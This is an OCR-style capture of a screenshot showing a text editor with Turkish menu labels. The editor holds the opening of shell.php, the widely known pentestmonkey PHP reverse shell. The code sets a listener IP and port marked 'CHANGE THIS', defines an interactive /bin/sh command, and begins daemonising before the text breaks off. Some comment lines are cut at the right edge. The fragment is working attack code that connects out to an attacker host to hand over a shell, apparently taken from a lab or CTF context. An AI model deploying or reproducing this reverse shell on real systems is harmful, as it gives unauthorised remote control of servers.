 shell.php
Dosya Düzenle Ara Seçenekler Yardım
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open()
// Some compile-time options are needed for daemonisation (like pcntl
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get st
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.139.176'; // CHANGE THIS
$port = 4443; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonis
// our php process and avoid zombies. Worth a try...
if (function_exists('pcntl_fork')) {